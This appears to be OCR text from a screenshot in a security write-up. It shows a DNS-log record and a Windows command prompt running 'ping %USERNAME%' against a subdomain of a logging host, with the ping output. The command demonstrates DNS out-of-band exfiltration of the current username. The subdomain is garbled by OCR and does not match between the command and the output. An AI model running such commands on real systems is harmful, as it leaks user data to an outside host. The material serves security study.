 序号 时间 IP/PORT 记录
1 2019-02-24 16:36:56 120.198.227.217:44659 lxhsec.t00ls
C:\WINDOWS\system32\cmd.exe
C:\Users\lxhsec>ping %USERNAME%.t00ls.8c a69317397ff7cdd.tu4.org
正在 Ping lxhsec.t00ls.8c461ff4138 397ff7cdd.tu4.org [127.0.0.1] 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms